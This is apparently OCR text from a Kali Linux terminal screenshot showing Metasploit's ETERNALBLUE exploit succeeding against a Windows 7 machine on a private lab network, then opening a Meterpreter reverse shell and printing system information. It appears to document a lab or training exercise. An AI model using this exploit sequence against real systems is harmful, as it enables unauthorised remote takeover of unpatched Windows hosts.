 kali@kali: ~
文件 动作 编辑 查看 帮助
[+] 192.168.16.128:445 - Target arch selected valid for arch indicated by DCE
/RPC reply
[*] 192.168.16.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.16.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.16.128:445 - Starting non-paged pool grooming
[+] 192.168.16.128:445 - Sending SMBv2 buffers
[+] 192.168.16.128:445 - Closing SMBv1 connection creating free hole adjacent
 to SMBv2 buffer.
[*] 192.168.16.128:445 - Sending final SMBv2 buffers.
[*] 192.168.16.128:445 - Sending last fragment of exploit packet!
[*] 192.168.16.128:445 - Receiving response from exploit packet
[+] 192.168.16.128:445 - ETERNALBLUE overwrite completed successfully (0×C000
000D)!
[*] 192.168.16.128:445 - Sending egg to corrupted connection.
[*] 192.168.16.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.16.128
[*] Meterpreter session 1 opened (192.168.16.129:4444 → 192.168.16.128:49159
) at 2023-11-10 01:43:08 -0500
[+] 192.168.16.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.16.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.16.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
KALI LIN
meterpreter > sysinfo
Computer        : WIN-OEF2N7EVIT0
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
quieter you become, the more you are a